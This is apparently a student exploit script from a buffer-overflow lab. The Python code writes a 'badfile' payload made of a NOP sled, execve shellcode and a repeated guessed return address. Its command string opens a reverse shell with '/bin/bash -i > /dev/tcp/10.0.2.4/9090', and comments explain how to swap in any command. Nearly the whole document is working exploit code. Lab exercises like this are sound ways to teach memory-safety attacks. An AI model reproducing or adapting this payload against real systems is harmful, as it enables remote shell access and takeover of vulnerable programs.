 1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # You can modify the following command string to run any command.
12    # You can even run multiple commands. When you change the string,
13    # make sure that the position of the * at the end doesn't change.
14    # The code above will change the byte at this position to zero,
15    # so the command string ends here.
16    # You can delete/add spaces, if needed, to keep the position the same.
17    # The * in this line serves as the position marker         *
18    "/bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1           *"
19    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20    "BBBB"   # Placeholder for argv[1] --> "-c"
21    "CCCC"   # Placeholder for argv[2] --> the command string
22    "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 # Fill the content with NOP's
26 content = bytearray(0x90 for i in range(517))
27
28 #Task#2
29
30 #buffer=0xffffd078
31
32 ##################################################################
33 # Put the shellcode somewhere in the payload
34 start = 517 - len(shellcode)
35 print(len(shellcode))
36 content[start:start + len(shellcode)] = shellcode
37
38 # Decide the return address value
39 # and put it somewhere in the payload
40 ret    =  0xffffd078 + 300    # Change this number
41
42 for i in range(60):
43   offset = i*4  # Change this number
44   # Use 4 for 32-bit address and 8 for 64-bit address
45   content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
46 ##################################################################
47
48 # Write the content to a file
49 with open('badfile', 'wb') as f:
50   f.write(content)
51